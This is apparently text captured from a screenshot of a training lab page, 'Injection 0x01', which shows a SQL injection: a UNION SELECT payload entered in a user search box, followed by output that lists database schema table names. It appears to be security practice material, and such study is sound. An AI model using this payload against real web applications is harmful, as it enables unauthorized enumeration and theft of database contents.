 Labs / Injection 0x01
User search
' union select null, null, table_name from information_schema.columns#
Search
Username: - Email: ADMINISTRABLE_ROLE_AUTHORIZATIONS
Username: - Email: APPLICABLE_ROLES
Username: - Email: CHARACTER_SETS
Username: - Email: CHECK_CONSTRAINTS
Username: - Email: COLLATIONS
Username: - Email: COLLATION_CHARACTER_SET_APPLICABILITY
Username: - Email: COLUMNS
Username: - Email: COLUMNS_EXTENSIONS
Username: - Email: COLUMN_PRIVILEGES
Username: - Email: COLUMN_STATISTICS